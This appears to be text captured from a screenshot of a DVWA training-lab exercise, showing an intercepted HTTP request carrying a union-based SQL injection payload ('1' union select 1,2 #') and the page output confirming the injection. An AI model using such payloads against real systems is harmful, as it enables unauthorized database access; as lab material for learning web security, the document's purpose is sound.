 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=low
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
id=1' union select 1,2 #&Submit=Submit
DVWA
View Source
Vulnerability: SQL Inj
User ID:
Submit
ID: 1' union select 1,2 #
First name: admin
Surname: admin
ID: 1' union select 1,2 #
First name: 1
Surname: 2
More Information